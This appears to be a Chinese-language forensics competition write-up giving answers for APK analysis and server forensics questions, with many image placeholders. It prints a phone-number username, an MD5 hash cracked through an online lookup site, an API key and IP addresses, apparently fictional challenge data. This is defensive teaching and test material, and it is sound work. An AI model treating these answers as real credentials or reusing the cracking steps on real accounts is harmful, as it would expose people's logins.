

apk分析_5

存在安全检测行为

apk分析_6

flag:d.a.a.c.a.a()



apk分析_8

在受害人\手机\安卓\受害人手机\sdcard.vmdk\1.img\0\BigAnt5\Attachment\找到红星app





将红星.IPA后缀名改为zip打开,然后查看info.plist,搜索键名CFBundleIdentifier

com.dd666.hongxin

apk分析_9

同8,搜索APIKEY

d395159c291c627c9d4ff9139bf8f0a700b98732

apk分析_10

同8,在info.plist里面找,四个权限全都有,所以全选

apk分析_11

夜神模拟器直接打开,发现访问失败

答案:www.nansjy.com.cn:8161

apk分析_12



执行adb shell dumpsys activity recents | find “intent={”,得到程序入口:com.example.weisitas526sad.activity.SplashActivity

apk分析_15





用fiddler打开流量包,翻到了登录的流量包,找到了username为17317289056,密码的md5值为7f07965ec20841305f9e53a7a89584f4,网站解密https://www.somd5.com/

得到密码为b12345678b

答案:17317289056/b12345678b

服务器取证_6



通过查看系统文件找到网站所在路径

/www/wwwroot/v9.licai.com/public

服务器取证_7





在/www/wwwlogs目录下发现y9.licai.com.log

导出,打开,因为文件过大所以选择使用emeditor打开,第一条

183.160.76.194

misc

神秘的日志



